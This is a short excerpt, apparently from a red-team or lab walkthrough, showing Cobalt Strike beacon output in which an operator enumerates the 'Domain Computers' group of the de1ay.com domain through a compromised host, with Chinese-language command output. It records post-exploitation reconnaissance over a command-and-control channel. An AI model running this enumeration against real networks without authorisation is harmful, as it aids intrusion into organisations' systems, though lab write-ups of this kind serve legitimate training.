 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
PC$                      WEB$
命令成功完成。